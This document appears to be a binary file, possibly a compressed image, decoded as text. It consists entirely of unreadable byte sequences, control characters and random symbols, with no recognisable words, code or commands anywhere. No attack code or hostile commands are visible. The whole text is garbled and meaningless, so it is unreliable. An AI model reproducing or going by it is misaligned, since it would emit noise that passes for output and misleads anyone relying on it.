b �1���C����BQ%�@:����Sp��+�V�X��XU'2�\6���3T�y�e]fz����us�׀m�'prPw�����aQ�K�Q���A�ag~4a�22�(O#���D�"���*Rոi���y^َ!S�PW/r�M�om�?v��Y ���G���fU�hj�h=*�j�!W��]��u]`'E��#n���$\�Xi�
^�������yU7z��;��f	%�z�H�Y��u�@�� 	�)A*T.�p��N�H�Pb�"���
��旃��t��.��PeU�U�Lf)��V�H�57$y��E�C��T���^y�	�<�(��5`lF"���5�^�'�?p?p���N���t���
F�=_��R�i��I ���cΑuh2��-�u�R���!�-�-&Ɏ���	���dAR�X�8ڙ�X�m��w��9Q�$E�X*'���XE�J�@�3���ImiG��f�c��T|��U�`|.'U�U�(�>a�;j�G�CE	%�%P�Q��Q�W�Pyu"o[bGOPIE��Tq_%Px�M{�*�x?U�%�Qu�u�h[`�$��L�BY��uf~t�>��t@1�NՋm5yGE�㖢�f��?_�f�8?�@���*�
9�a�2���c?gC��j��juWgT*E]��eˣN�e�R`te��'�snF��jTdf]������UՖ�u�2���x�4E��Vf�i�(g��s��X.c�=��R����^b�QsP#vC��)!X��z*Y��ف(��a	���f����5�Q
�N��������UF[��% ��E	�xzh�5��w�nv���*�'���_�X�%k����Q��aʎ�d�h�)j0 ���CyNi�<ol@!;�e1�\�Xd�"��a��*W3zkS�9p�u�m���;�6���yRA�e�<�N���J�`Y����j�U'ЭRJd$	B�w�Gp�s��x�1��kO�x,�!�����i���<���&	��B�J���d	C��JG���H�6[v�i?�� KMPlnazw��t_ U�qd�d+�� ������! ����� _~&o��"�((���Ik`z�X�"ru2�Da�/� �_Y��ك��s���a�� .vqL����q����(T�9���r� ��b���#��i�r`Q�i,E��A ��N$�X�K���R�e=<���I�����7����l��9|��@"�8�S��Г�W,+q.������"�$-��"|.%�D�	����)f�VLI�ѡoc�d��u��?,��-Z��H�r�.�!9S��u*�9?_.F͝�\ q#��IR��5�  �\�a  a� L�S0r��`� ww�d��vu,pqa����N���r2�:A��s�)���sc�s����!
f�*�g�Jr��rP-�|��6�4s\1�9�4
ߋ!�P���-��T��9L��b����XK�u2�d�\B����A�8���l0,`�����I���Vw����ű@g��F&�I�X��`!�,0
r�#x�u�u�	�,�t��`7��bVA�"Sh�PL�S��7�����k��%L�Y�e��4����0ã	����a�72[�!%}
ʭ��jM�L)	.�G(MW©���R�>֪P��-��@��VVj�uXiZ��+��T����KY�����p�>�OL��������۪�C�=t�ō�/��ކH��$��@$@4	E��U��3m���p�����N+��2�tq�qlz���}؃�K=��LPĈ�SFF+A���Ly��U�U
&Ne��$Җk�b`}.e �aҚ�O���+,&�~F�s�y�������@�4���a��_��S�H@���ӝ���@WRa�K��xu��J�ttl�rK����m,�'���$� W���l������u�GE�omif�`�oѓh�f٠����H`آڡ�������L��.!�)#�����#N�� �1��p�^��
z�$��HA��(�r��s��d�9"�<0�y�ãJ6�S�9�H�?��I�п,�
�U��R�,\����ܒ�e�Dv.a��,�NN��̟�1� ����=�퍞?C��#,�����C N��m?��*W5��P�%��[�mؿ�H��_A��lsTė��|��a��D�/�d˱4A��e����0!�L!:5�rmU(�@ D�3�q�\-�D�ƒ`�"e$��#�_�y0�nfo�F*������L�鿐�%���ݎ�Nl��� e>¾���?��yw�
ţ3���%�*��*!#���;Ѿ~_�`2M�E],��~0+&t�bHY�t���X���������TO�J�QӖ)��% �^OLI��I���ꎁ���¯~����rJ��s��2A� ���-9��r��ȘUQ����� F��p�}��� ��U�Q��t{	k�����D�4,�,TȂB��$t8�!��\��ˇ�b��@������H���4&4���9�|a�˚4k��d�b��iG�d3�CNY�k��Ϳ5,p�{�&翆k���
�f�iiİ�V�h�0_��IS�'�lC��R+0���e�{b)L�1�dcQ�o�kA�N�Z��%M�`��Ǌ�+\Hb���Dԕ�����	�qY�c����M1U�0�]9��+�C��6�(�kN\�lx�u�l�8���r������^ٲM�v�A�m���B��5�c���� �,r(��XG~i�_c�.@��/`b� C(�k�1�&�ĸ)*"��b��5��%�����sJ��l���H�� ���>6΂�ǯ*X!!1�a͇�~�I��D���ȇ6r������&�5VL��B�M8�J���qq�.t�N�VX	Oj�(��$����ķ�^�&�5XL1�j�����i
$��!��):ߦ�*��� �8`̡���&	�(�0�����@���J��>$r���&��"{O]#j+[�ڋH�~������E	QB����H��4�`w��.��e�[(K�m�~h٪���0ā�����[H�lDĎ��SU�ֳ�b,��aŽ��,BҊϦM�p-q���K��[l�5,�b!LÉ� ;��_���Jp�F*�.lZ����:V�88�ᅫ%�'EpMo=�l�VX .���`��V�FG�I�b���J�+K~�ȱ6>�,Av�4�{o �9�L�� ��a�I1�㌳4��(� #A^��7�JسA<A�j�_4K�QCM�k\��0�w֬�:��b�-��;���X(2'�H�Ԭ)#���C{���׏���@c�&�B�-��[
(i�4(ߎ�<N�� �kY~� 7%���4.ͧS���y$����n?�Tp�S�	�i�Mԓ��)�b��R��G�,P��D�4\ib�Ȇ2�А	�Y�k�l� 'fHH�*3�V<�%��b���t,a�\�ܥ`|.0������Bd�\0ჼ�vB\C���./`�sb��!�[mrB��T,p�FK`��,F��p~0���J/�pa6<��8tk�ۇb�i�%c�j\R�����a�A�B�� !���X"2��@b����9E.�Q2�,J��l,@�M��,2'�+�������"'H P���5L![�G6���G��M�tYǯ|�!
�Ǉ U��M��)H�Z��@�����b>ï�9���Ȫ�G�\ �A��P�8'� #K�ֳ!�A�w��p�C|�b UN� �L�-]���g�3���,�a�Aa��^��Q��E�6QFms���n��z�#�%f"�c?}@
�d����B.`��kt�J�I�R�L�;>�<��PL51'�@#A����['=����X�`�)�I7q��&l@�g,{NIdc�G�d�pniv�(�?�1&�6�^$���nFiI+ZQ���1��YZ��HA�[L���*�as|�!��F.�H��5�S.Oы�{����'���`ф0����u�0Ád�+X��&)�s���L3����_YA�
����	b�E	��S�)1�!�ov��4HuMW� �]J�$�5ܸ�/��KN����ӏ99@��k.�@6)�zBڍ�Ѵ:��2IǄ������_`܉���8�T.Z�WBJF�+%o2��R�.%8�
 �--��Ck0`T/��Df���h_a���1S.
��(@���p��%�a���$o x��@��Q���RKH&Ll(���N�W#��PP.����_��B�RȺqy&d��#WH�R!!1�<�EV�L>�@�|�� ��#�XQ�(HA$\�f%hɜ���	�Z�k� B#)�p ��!�nӫ����[�/��K��h/-M�M0Q`�t6<B��
A�`Ld��gcq��i��\X�I=��:?��cB"��dl=�aK����@☀!�FC;P�`$��̬�MT�TZI=��y��Q��W%�r���,����A��"f�j5F�`yTn�F>ݮe�H�D-�d������mPԮq��Ձ��
X0�_q�#3�������k��h�!%�l�G��e��~������O���3�\$��/���ɾ#c�2����-G^T�@���:���eK�X1�LX��&���J��/q�et;j��iH� �ʝ��!t����ȴF3�;f�<�K�pJIb�W+!?����t�>�e�3�h=]��B>J�\ i+h�v`?2����;
}��5@���D�6�*� @7��=�9�z��ڜ�q�\�1P%.{����5x�VH
�������c�l)�l�A��;�%��h����Ah
�q������{��3"�5��5و5p(�"R����kH�`` 6��(	�0H�0xX�?���9����[�����'5,X $��8 `�d�@`8 1d  pDC�(���X��C؞�)9𛃀����00�:a����4,/n���@0�Wd�s�&2�ް�L�4nZ��8��I����8�Z�
C�p'�'L �7C�fr1��	x���q����k���h���1�S9Y����<˯���E��h�4��8$��� ~�8�[�	@��:�1?����.��؄���Ʌz�G"���:�x�i|ƞ�|ĠH���*zR�2b I��Iܟ�y��� +�Ȩ�a�����ʾ3�EƋ�؊6��ܫ�ܜ�'�G�	�љ�p�X���	v�#M
!���+[��ɛ�ґG<KH�	�-��kx`��[� ;��L��%�4Ɛ�C�@� �C�1`�~i<����B��`#��W3
���љ���8��"�X�j��h���ኖ�H�Px5!t�Ʒ��.X�T�Z��k�B�[2����Y*�CH��K5 ����~a)ˉ�X8����C��HX�̃���,۠Q�� �硏�
����u�����9Oӛ���o�o����Il(7j	����R���D�I	0��`�o�	�ҟ�
��,�R9&��{z�&���٫����ɪ�^�	�(��� -Ԙ��/qhci���$��V��Ď�T��T�۩�s�@�Ռ���p��<��8ǧ�@౯�H��?ā	��p�l��������S��{�ȉbs��P���Eq��@�	ɉ:�i���� q� ��O�ɉ:�����Ҏ��ͪ���[�ࡘQ:⫻�H3I�l?�A����G�c>� 2��`+�4��0
-�~B@r���.
e�����
8��y�<�`SGC�$�x��������� ����S!�Q��S7��"܎���}è�@�`���\K��c�@�0&����8ٸ��Y(���Jq�5��^���P�;�����`
��l�\@�<K���υ�ɍ� %|<��	$s��ХMsQ�l���_⊪`����'��jp�� ����� ������յ(����JnZ��)�ȉ16�����2��{??]�0-���h֭` �:����Ҳ���� K�Ȝɉپ��Ȩ�s�x]��Y���0�+��i������{����
"'���Wy�*
z�
5��k�X!�XǙ��Q��+�B5����4�4h�.��K��[[���:�X�8�Y�xVH)3p��4��Baq#��Z���;#�v���J&�7Y���1�Ѝ�DQ��F������q���Z��gM
��ټ��"�A����Vc�d�h��͉����`W�%�,���H�G����7Cꌉ�H��J�(����q���կ0�E�$�J⋻���� ��i��X���S��ݣ� 'Du�Y�Uf�L����NU�5D�&C��y��(��S+0��K���"�3ɢ����@�):ۘ*M_�e ��ڴ ���Fij�2�~�TY �J��4񴙘�#u΍����4&�8'+ʆgm�� �x]�Fb�Q��؈Z�������%�I4}Ra����H�z�0`�0@5��j$����J添X��+���>z�	�0�p�Ɂ+@���ÈɡJ�T@�hE#u��/�Ԭ@�Q@h�֤b�$=�3��͍���������k�*�3�#�H/�����!��Ћ/x^���	������
Ɋ:���萑�y��a���!������2����>�����j�;�����#��p��H42��P����Zn�`|�r��j�Sa�t�c�
&��Zi��8��� '��2���H5�d�����@`�ݘٮ��<8�� ��7�X�N~QC��1:)B-��΀B^z�0:=@��������j�G�#��P{9� �n�+e �8�T��⋴��ɠ��ژ�	�g�Q������.��ܐ��W����*��eв���Y����L�4�����p3��i��ə��ɧx\ȅ�Y�P��� K�G	9��
���9+-�
�0ެ f��k� �l��Q~)>iq�6�2�ޜ5�3.�ˀ	`�cb��~��~��Ě>־x
h�H����}���!�xÅ3���f]��֨�qC����0B�z�"(Or��z��bq�T�a���$��]Yw>����Ӹ���M�*�-S=�����Xư��Q����B���Q��y�I�-ʏWy]�2�	�6�r�*��h���Ñ�آ��"~i0U��DJLtt@KQ��h��௿K����7R����`�AO�h��9ayK�*�̻�`	KZY�(�X]��%�!��T;����qh��D�D���}q'P0��F��%P�<�����1ه�� cn7Q4ڈ�b<��*�@�U�"���5p���»�㼜����Yϡ�L���<-���傤��W+B�������ձ�JU� @�70�I���`x8�7W���$(�r����DȊ��$D\��[;A���>w�A�_z�oz�z��z��z���l�����ɕ����̬$� 6ȃe �qP{�_{�o{�{��{��{��{��{�W�qX�u�{r���g���|�{H��'��W|Ə|Ǐ�ů|ȷ��g�� $ 7c��/\����,�b����{��{�o}�}ُ��g�������'|��O���}H���q ~�/�qȃ`8��ޏ�����P�4�q������~r�~�~��������~�/��/|������g��g��_��W�˯̷���g��{��H��
2���={�֤�x�D�5%R�ʸ�ŚliX\0An�ɔ(W�l��%9�J�t�R͜3e���r��q�f�3(����]ڔ)P�R��dj��8�Z�r�zhT��`K�sPցY�iўU��-\&.�������H�j͚ik|�qi�'�Č��`<
(�u@91�|#�S�G����(y���l�ف����u�R������`Bv�_���`���7�]�a�2�3GkƇ�4>�^�E��sw�'���7n�YJ�x# P&�
"�x�7J����x�V�����8vȇ߀7�u�FDZ�� �:�ք$��!h$�V�F+٤��I�4%P(�c"P,�8�dI�c��b�c���ˎ�'ʎv��Z�	��=F�p�l���{G6��R��r��(/����-��ܘ��%����!,ׂ�f�� "��������J!�T��g�(�ǔ��:j�UX�!��vXj�L�j_Z�|c����)1pr駖�jǪq9�(Z81Rʬ�8Z
��Gr���+��
�k�T��]Ȧ�%D�@�A;���&T|���(m��/�9D�x�<�޷�B$`|�.ks�E*JL��hs��o�s�� ��5})�F6��S�I<�~�]��x��zC���M��:^ �;���[����q|/{��A����ܰ0"�?D!s�E��2�I�4�s�p
�y���ZAe}��
�+�X�Ѷ�.�P�ګi)������q��h�;^�d�	�r�Y0�!�ƈ��j����:'�p�ZD�G>9�:���%���?t��Ve��2�l9 ̡�α_�<t�7p2+X'����3"`�X��{Ͼ��q��[8��JϚ+#�ϔk���^
�R���p�	��!�	9�!�>�$�H,pp�q��_�^p�{{�0G�����^�kJ5=�N���� ����/|�/म_ܛ\�:�I�����+=!�$<�S���/!"$�6�6��m��䰇>��B��� =dİ|�D%�Q�D���V�a�&�r�{��?8>1�q|%_	ӨF5J �(A6 Â<��KhcӤG���ȡrȱ��ц3� �ER��1j�H��F�����.��I�l�-��l(
Fan��7I�Sz�(D�R�Y������-u`�@�Yt��3x��D!
xa�:4ޜ��CQ,��2s�MQN����%�)MQ����ܢ.!N)F�w��8���q�S���B
KK���?���f��4/��m`5	Q���i��_�+V�W���CI��*T�?|X
�r����t�˘�4�6�)Nc�K�`$���(T�IӚs*EQ��Ek.�_1�T��T/��	��U�:�Q]�R	 _r��z����Z�I���$�,�[���F 6m��]��T��26��_sz���.���&����`����"���V���e3�O
񲸛�>uP�
`�X�#P�JfVM�e���d6Ӥ2�eMmJ��b��o�{Z�V��ōiq�k(���mn*ЬydM�.v�==T�3c�5������-/y#��׼�Hcҋ��F��F>��^ �r	��Zۛ [�TRX�nʉ�F �}�q����R8���4��ᑀ!�=����5������ؚ'�%z��}�К�m�����s��9��lM,[�����qxe[���N�nr��\(S��`�]���	��c�r��1���u-'���4�9q=�|��^��:0��\
��y�1�D|�|��ڡ��7=�B˹��&3#��\)W�Җ6�aEĂ��Ş�4
�;�G���4x�y�1�����iD=f��9Mf��e�g	�w̜p�-؛�W���U2�+0WYsʵu��k2�"
��2#�< mW`���v���= �� ��I�8d��5����>�>EH��ٟ���c���u�d�uL]�U�Y�u�iq�l��{�Xp��-�l3?����%��Z��ږ�vtA{ P+����C���|})_c:S��ڦ��4�k�S������u`p%;��m>-ţk��a�T�9�^�w��g���.�k��\�Dħ�L#ٸ -�	��E�@��|ӹƝ��;�m�����-6���KL�KH�|�w�����M'�]�+��P^��3�������糎��<Oq\��S���~p�6�K�����rq9Q{�7=�s���m����^��𣱻�s�ۅ��%��m�����}�[����;~���/��Q�k� #�@���׸6��6�.q�>�u�}r�]����I[��޽ �%^�� Z�gx���%`�]�`�aƝ�m[R���`|_�u�	f
~�� H�F��8� S��`�J��E��][���X��eՁi��X�m�^`AW�A	>a;���%ޭ {e���]�}_�]�W�'̍Z��A�������(T�`ʉ�ٙ�\�� ���\[j� o���b�	W���
�#n$� %�a�M�%fb&�B	��\�5d��1�H�� "*b������}��},�b������-�!���/�"0�b0�"1 |�1^"2.�%fA_�ܠGP�4��4B*f�*�7.�72b譠8Rb
��&�#:��:�c�%KE�4�a���5���+�#?~�	��9�%c&����0&d1�B�"&|�5�4� 4�DF�bH�aF���A�
�?�#8�c9�:��J�$K�$(d���������l�EƑ�md=R���P%Q�Q%R&�R.%S6�S>%S�ОXEpĈ�E_��E��4n�Nң8P#)�Hɡu0�O��Fңu���hDV�\
�W֥Z�eF��D��ԅ��$M�%����������	�@���`*�<�`"K��^5�B��a�m�f� �m&N���Tf�]� �T͈��;z%=�N��k�fF���&���� lR��dFR#Ex���A�y�k2��&i�ȝ�Þl�����bJ�Y��cKp�MR�f�/�@`��/��]\�l饁��g
�	F�EG�d}"�F�%EL@�g8.`�V�%��'k�^+ A�8�C� )�G�%ZfDX���6A�{.(P��wvDG���|HE�`
0��@��/� ���� Fx�v:��\  0�
(�tp�]�!� �g��h�Tg�g	0A�(T�TR�	�X� �v)��@�@�����)�N��֣`� .x��"�l�RO�
� ��)���A�ց�el��8x"P����N��N�	H��nD�d�v�iT����U�T���)8d�����#�'�*��4��8��j�Â&@4$ /@������X��M��B���B����rRjE\Âz)c�*�:8���4�)�*	8��FDM4��ցL+4,+8�@	\j�>A��� `Z��(L�>A*�A��)%�'{ff���/�*�ꪻ�j��4<,8(�8i	`�`��F2�+���ꎀ,/�����
�$���fC�n��+�⫲����:@,8�,��8(�˦�6�
��A<��)/+���
dkp�3� ���]��c������84g� h�¦���n,�>l=��/�,ǂ܅|Rf_���+����-�v,�&ʊ���,8pft`�`� 8�AcA*���v)���>��> 8�F� 8������8���j�V�P-8�m����"K�n�>�C��f	�@^�f�B.8Ā��(�i(.�b�F�P�-+����6�J�P/+h8��X�`LC�V���G���_	��d 8< �z-�2��Zo�nl�� � �J�׮�X/��������� ����4Po�*iPA�@e�)�Aǂ!L��j��&����dje	 i�C@�����p�����cf�E~�ނ��`TC|f�� �F�Ƃ�Ϊn�p�慢
����)����z0�n,��C;i�2��l���\��v�3hq@�/�@�ҫ���t
h	�+o�φn�������iO.8�gG0l��j��F���1�.�#d�窃˦�Ú.c����/`.8L�F�����z��Jr
�,(on
��<��*4<A:���J�ނ��� �j2gb&�%��/��,��(�*1'�go(*ê.3( K��/�B�o��>����+�%�28�1"?q���s3h	,(��>T����V��(L��P]$W�B�������'�H�b/�.�@'4/Hr��C�"�A�/8<�ӯ���'�"t)������V�2��1/-@��p$�쮴Lϯ:#�J/-��N7�2�Bk 8�����0:[02�nR�Ksi�q�fk*�3D-�����(���3:{p`�97�T.;/X'�-��]\�^��J�K1R�s��)S�5܊��²�v���3�-��k
��P�-�����-���c�0dr_�2���@�@E���ƀrR�t��E��kc��榃��54d�!��>�8�^���FC�5�z�i�.8��Ɋ�P�5ӊ�dA��i�u
(����s�*0A^�j�BC4<��6w�5d3��k��j~ڴ87��n�NG/�Z@6Lk��{���k��"�H|�(t,<��`2�����64LA�^���rI8i�C7��
ط�R�Rc��a�h����)��L�r�*��unV�eZ㴁3(Q�58��tp�����j����H4�4�y0�Q7m��w&7c�8�*�^�W���n��:�]\*�>A�ˮ�x�BDn�fE`���B]{pE�k�X�����BC䶃�+�/1�<��34(t|eN�6��ҫ�Awi ����lA�ڸ*��-�g/��ƺ�]d�T#�/����xW�:�C.X�w:�7no+p�/�(3�jn�&W�jk.�9��)Lk�31�.4 -;�*xt����#2������bs:���Ӓz�z�fs䦃x�j�ee��E�� O/0���Lk��of48�V2��i���Zj��6/�w��yV.��O��ck�G�(<��󁿻'��{�� �m}������/��\�[VVjEаT5_ϷO.'?��x߀	�6�*8_�A��@�����*V���j����]��rSn�zA�pf
�}Ћ2�=�/���p�k�p��X���z~^�i�x?@a������C�eO�Ae�8(��v�­�*AD*�.:���W�>�:��z`k�S1.����)3�*)��Ӫ��-��:�����>�47/ ��p����Wc�DC��5c��Xs�2703�p�n�2}�/��Ӥ�����p߀������A3H�*y��j$i 0�F`�Z|��������9�K��Ĭ�?#�L/+KúS9#{y�oǆ�G+#Y= .S�5�&��a�D��HPTD�v>�[�&ۅ-�x42E�#�t<���E-���(��	��N0�@�!4�I1��s'i���t�"p|bV�8�8�ĥ�Z"�E6�c�phmZ#���J���vK��mZhඈa �ڽZ}dcr��ty��������Õ�D��h�,�r ��u�.�brp�f)S���u�:.lB5�
\*��& W'�c]�eJ�.��oĈ�m�a�Qr�鴊�Z#F���`���Qb�f����
F�I;+�
0BjcXR9�2`|1"p�x�L�-�`�A�3��+��� E=���j�g���^�QĤ����)�\��,��y�t�1B�⃎�@�28,�����P�x�JK��A��2�'vl,h��ꄻ�����1�� � �M#�j��nG��D�N;k1�\�bj�@�2p��
�'J"��dZt%�`X��Xh0#�f�.�A�R_��/ȋ���A30,��BL��%Y!�S�*tW�4�TW^��u�Zc8u&��5��R����Ґ�H��3	A� �-^����J���-Q�j���t�S�"?WwK �U׸ �JAC7~œ�6��� 56x/��4ɱ���7ڦ�*�@RH!$�+�Ĝ�-��n/��X�Ec ���6uW�ԙ�4B�d�Z��U�la����qD��%��D�(�l���fD���:K���z�g:��3���g6�eJc��k,$��7GN��Sľ%�t�1$Zi0�Z�#��hF#��1c�a6^� ��"AB݃F�S�
Sgpu>VGP&艍��"�@*�ȫ��؀�8�5�V�w96�Y�`J,$!A��'���������Vt��� $6]�@�E���1u`�t��9t�@�CL��C���(���`	T�&�@60��C #����2u���H�	`3��
܌��T�c��XXSdbpaᔻ�WG��Z�cǎ�
��O!�rD�0�\c������%"�EL�
����2�)p�Ŝ0�(G��y�s�����	�h�j�1�)�M�| G$�����V�BL�i�X��?N3+N	8��� }���.���l�k�����CK~2���dII�P:�f%$!�6G����L�5lR��ь6��-�S�Zα����R�[���`Q��XT��m8�(�8����lq4��%���@%NP$�!+ɹBf���d��yͱ�sc%�XDO���b�� .���]V�.��jL s�6��=1���B�Uf"�)͌�1  !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_'��j�:E�AW�+طZ���v�]�n�����R�L��mI�\����q��DT��8�D���2`�&K�}rthk��ll��U�丶m��T�abԠ1c��V�n;�*��)�C��/���6��3g�׭�T��vcu�y��»��w����{��ڱw�K��^���~��_�*��߀z7��%�߂qe� |�E��]���W�t��(u�c����y'"�#�ߌ�� +�#t��cO���`�D�ǎ�H�8ʐ

�[5F�a|�$ie��8��(��%�1�6Ǖdކ��a~��i>���Q&�)gcqhi��+��O�g�s���&|���o&��N�ze�ܩh�j�	f���h�hbz�'�)�4Y#�:�1�>�j��R���9��N���(���jN��f��:�Nڦ�k&ki.�bx��*{�����F�΀ ��F��~k�؞g&�����v[����[�h�@���
���f����F+0�2���g�|!o��+���F�_�1���ֻ7e�<+���ꡇ-�@I�q�pv|�!�c;tq �wD�
1}i�.���9qX�v����4��m����2�gx0;��3����BKې9�!Rjq|]& -����%ڷ���Ij�k�U����c-�S����k� 
��@m��c{�����:~�S����;zLD��c�sKg7����I�r���;� ���K���_yHXU r���U�c�d����6���Ȳ�|�V\d���K}C��8��W�^S;�>��?<�H��U��o�T�;X�2��"��	�'���?��ݱ���!G�c������h`�<�>;Y+ZK��$7��=��	�c�)l�f��H�W�B��`��G���S�Q� �E�h��-Y*:�M�p��d�6�`��-6�G1����3��Ó��4H�u\+E�Ȉ9�f�Łl  pH"��6f��@�"��h���&�P)J#P�g�����q�Jzb�*�'K1�}Gt�'E�xK����Aa���]I�H�.���#m��(�3�{d2��h���m��a�
���X'�eHU$��m8 �u��Z�$~��_�g�� l��q2o� ���P��A�,�	���m��8)P�1A��b\��0�{vh��|����;N ւ�v6dEc� ��2 `���]DW���C�A��r�c��,k�Θ���@�B9�i.2��F���y��)�
�xg&��:�P�s�!��lx3"�k�!�R�0�_�<XJ���vx�^j��(!z2���]>͓H���<�@HX.�ʽ:vcy�;�	�6��u�����P(E�%��X������WEW�c�㏍�BE�מ_��ċ���H~��m����l�[냵�\����@��D#~�B���1�p�Z�?�S''Юc��������@K�������TH�п���舃!�1'0 ���R��	�Wɏ<�0A��0�="�^&F��ة�uFƥc�aF1p�Ib�L��M��XR���+}�c�Ȇ ���%Vp������p@��*��q�F\�<� ���>��	��q������ZN��_�� H��������'��HN�1�9ĽZ�	��J�d���!&����qv���@���	��c]`�A�	���_�a%�W� .P>0�\`䚰��`�;�5L�&�7Us������bP%�D�	Бq��a(��P[Г��	2P�@�r[��a��>xJ�W �q�	c�ů�p�EQ��?��c30�L8���I|'`CL����ڜ�@.Q�E7�˵YA���Z%���z}�,����8�fO\�+P�p��Ƙ��`@�Ћ�p�����F�`���҉MlFW�	���HH�0H�s�	)��6�\��>��(�}�C��
�!1��b�4zM�1���L(��Op�"�:���1��at�	�p �� �<� �<r8�c0QDwA(>x9�+g� �1'
2��	��?H$���^�h�!���1EZ� Aj�eT��·���8{@�\tS $�z,+����� �e��p�D���Ƭ@�ɞ J�����5���W�����$L����j@�j�!���+�-~�r�s2�Z"�'@��� `>�~> �6{�`( w@'L�����t+"Q'�f aq��.�Rc?���?��0�v�av��XV�B	A��3� t�'��`�ׁ{��@@1�  >���B(�B)4c# s("�W��A��Qx��|q�"�u�j[��k�f�WJ��5'`�@{���!�^���F{>�n#$/�A+0�0�L�|�G��P`��ƶ|*
ig�f���C؋?gX~�cQxk�`���'h� k@׌�(��{
�pJ�`v�
�� �@lU��p/0� *�"� GG�ar�h�@{9a?@���/���ȁ%p4�
���a։����1H�g��� �us�ae	�"�@d��n����hK���!kL��be�!��~�v�ƅ��
�e�h8��� ��&��@m\�n(Q@�"�E	�n؆���/!�^wn������V����z�c��x�e��Q�6{䀐���� 0X�  U�]fU�� ='���m��x'����V
1���>� �'o�O )��Vaa��X-5�xt��?�����@��x��و��g+��{�5ד0QȚ�Gd3��m�j�h&GɶD�{L`�8���qנ@������p��UaP��`�f9r�2�t Нx��`cDb�Q��Q7�9�V�xaV*p+P%�pt��>@t���	�A	q����a5)�FT����kc��	5y��h�� h��UbЊ��u�!�!k4�X�;֒o�pNiK+���=Q��a��39����c4F��K�F����08�N'Xh"�t\���8� �I���+�G��7�X����F(�a���o�b|�.�h���*h�U>P��j�ب����^��'����>Ps�|^�zЗ�r���|%�������?j�!�+��C0@	��('Ȩ_։�2����'eL y�Ps9��aQ�k:	 )���|�����e��y���"�C�6p�jb&�(7�� g&���c�@O&׀i0�z��xf ��:9�X
Zs7%	7��r������O����%�Uvc8�Q'P���� 5��J�K	�p��DZ��t�8�Px��W����1
/��RA �?@�NA48�����@v3�.B�"/*��!����b��c�q�W�#0����A�P���l���xte  ���ڵ���8�ԨlPkl������4��q�&����'����e��ѩ��I�p'0l�uЏOg����DA����q����/�j��)@�	�z���@o�% ��+�u9�b?��CQ�> ��(��u�Tq���u����J�]���/@	����xn/�qPP�糼v�P��g�(���L�5Ӛ^����L�i�@0���6h'�����{�qu u=� %+�_h6��G��ԁ?��`�z�^8+��o�fo��%�-1������;u:c��wzh�����p��]Psp$4b��
�����(�+`�Y�'ӈ$ �#wt�yY���i�i?@{��/� ��Pl�l��-iL�o֠�1)�?�J1(zh~[%Zt��y�@�:
�xr||��������i?)��g�������X&*��W��fc��G�p+0�)K����[h�na0��(�/#��0�r� G��FG��w���%����'�x=1%�T88�\�4Hp4�@	a ���sXc*h�b돵Ƶ���?�$�Z J��{@��q������:�S�V����A)�cc���U���(5��i��዇*��r�	%�i���k���:p��m�	�#`צ�^4��g���1
>�����c@	�4 .�,@��U�KaH��L�+��r���;�b�c� H 	��n#������e��a ���L ��F��Z�T|$ 5P�c]������9�����P.��d�'	jm/��y�r��'��1b���Aja�cq�b`P&	�� BGa�vl�c@tGl0��i'`��������	��7q���zک�-K:�@1���@��fK�p�y9)5f@d��H�c1�C	c��ɳb̭d(�aB�h���+(}�=" }��M��M�� }`ͷ�u���j�\����ݢ1����aJ�jL�k�c6݇߽��l,L`�g]j@
 
�$�{Y�M?е�W8a�9I�ڪy��f�\PN�� �@\�Gxd[��KA_,^�{/0)�w`�r�)@�U�Pf����+`f���s��;]��1�R9 ��CWtPǎ1j]q�4
%PÍ��*� ����0�hwdv����`K��1 ��V>����p���x�.ô����
�S�i��IHP�������&����+a��@���z6��A�}�
r���.ַ�īe���c	!���]D�o`k-Y�1��g?	�Y=#��p���@y�^y#Evaw������ $�r������ɕѽø/�2�;�����T�2��׼���(��6
��!k�@�c0�����pz?� Gʺi�>@	�PXt%�)�p�X�In��o�4�4$-�~���d��i0��)va�f�b��rPojn����Bw�.�p|K�\0���\��Z�.| ����*�ls�q0q���`�0��$@����p�fo�RCGG�5�~� �0p-�΅31�T�����o�0#P��H�����a ����X8h'xn8��n���^���� �P+:RӎѮ�G���$Њ�&�ѥ��=��hxQ�����l�+�ВH����	ej������/�d���
�����A���N'�@�� cb�v8�I����!���8�) �H >L���a�?q�������Y#'��Ŋ3^�hQ":kC�)�$ɑL�0,��C]B��q�?Lb���@�E�t���`�<$1\Q�@�J� h��*��H��ؕ`&]P�d��!�#K�ĕ�X�A�X��eUl����v�_��O��X��a��ӌ!��D'M��f)�0� ��P$*vr���rb�pq �#H5�b/�Ary.t��UD���DA19��C����5��9q�AՇ��~�Z��!Û_<:"����APH�ӄh�?�$���yt>�
�@���|��	H�FͲ#$.!���f �+무�	�2����|�(���C��a�l3�<�D<���z��G��8�3L��DX�� �k:&T�G���-�&@�!1���)�^�*�D ���ɨ���		�����A ��!�.��4���� $���3/��0��~tt���0sː�2ͱ��4��R�O���dH�-���uɌ��YD=�"�(�J0�|�C�`�6�b@�+3�& �L�(� �I���G��.�K2	&/#	�~!�V M4�b���&�H�d#���17m���^î��8�c����`�R��碚�I2{�1���GwԱ<�*�HLh��<6e��D�?�:l� }�<	jP�4���	he�?k� �Lt���3ri��"��!��43c�1�8�M6!��r��;޸QĐbɹ��aJ�d�d�d�J��Ȍ\��׍�ev��8��	�Ӛ8��4��s���RcH��$��\\�;��	��H�X4[�5�����@�!6�X+w�T��q��n�]?*a�xsuWC������gqPbh.���C���n	Üe�u��`2([MJiw�0�צ�!'�GqB H12�H�ϭ�|���`���`�G�BPBz�h�!.� ��{��������R/8�D"V�	�"sr]�`;���l%��84�^�M�RNQ@���l<\0W�.���@�@W�A3uK'P�x��+sd�@�
����\��+��D	�õ��%y����&C��'v/TA	�0�0����	���9�@���D�@!��
A,Ĝ��dC�XnN��
F ���_" %%H���'�E*w9JX�>��HGBR"�X�P����ơ�K,�k�&.9�<�)�0~�]�����"S��6� rt��
1G�����DZ߬V�	NJ��#�9� x���@:E��m�.h���`��f�AR.Q_I�iI�����&%M��q��hF9�э�ԣ"�hIc�F���*��J]�R����2�)Ki*Ӓ�t�;�)Iu�S��T�"�fH�N�B7����T�F�S�jU�zU�f�[�jW��U��u�Lu*Y��Գ�����'@���bk����Y�zW���R5k_��ײV��%la{X�&6���B1����z��^+{Y�f����lg��Y��5��e*io`ZӎV�7�B�6������3b��ۊ����moo������oq���&W��M�qo�Z/�5�L�.k��T_�@[�Dt5{��C��PU�0��B�	x 4@ �������/|���
���/4�
